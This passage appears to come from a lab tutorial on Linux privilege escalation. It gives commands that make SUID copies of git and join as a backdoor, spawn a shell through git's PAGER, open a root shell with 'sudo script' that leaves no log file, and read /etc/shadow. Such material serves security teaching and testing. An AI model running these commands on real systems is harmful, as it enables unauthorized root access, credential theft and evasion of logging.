

**SUID**

**Command**: sudo install -m =xs $(which git) .

PAGER='sh -c "exec sh 0<&1"' ./git -p help

**Purpose**: If a binary has the **SUID bit**, it can be abused as a **backdoor** to access files, escalate, or keep root privileges. On older systems (e.g., Debian ≤ Stretch), if it runs commands via system(), it can execute with SUID. We can either make a local SUID copy to keep root access or directly use an existing SUID binary



We have successfully created a SUID copy of git, but modern Kali blocks SUID shells, so we didn’t get root.

**Example 4 : script**



Sudo

**Command:** sudo script -q /dev/null

Purpose: opens a **root shell in a new pseudo-terminal without creating any log file**.



**Example 5 join**



**SUID**

**Command :** sudo install -m =xs $(which join) .

LFILE=/etc/shadow

./join -a 2 /dev/null $LFILE

**Purpose :** allows read any file as root using the SUID join binary.

